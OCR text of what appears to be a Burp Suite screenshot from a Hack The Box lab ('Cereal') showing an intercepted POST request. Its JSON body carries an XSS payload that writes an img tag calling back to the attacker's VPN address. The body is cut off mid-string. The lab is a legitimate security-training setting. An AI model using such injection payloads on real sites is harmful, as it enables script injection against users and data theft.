 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
15:03
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://cereal.htb:443 [10.10.10.217]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /requests HTTP/2
2 Host: cereal.htb
3 Cookie: {ddf07703-2f48-4650-b2ad-1b013ad55caf}=value
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://cereal.htb/
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://cereal.htb
11 Content-Length: 163
12 Dnt: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 {
"json":"{\"title\":\"[XSS](javascript: document.write`<img src=http://10.10.14.2/test />`)\",\"flavor\":\"m
}
INSPECTOR
Selection (51)
SELECTED TEXT
ext/plain;charset=UTF-8
Origin: https://cereal.htb
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Search... 0 matches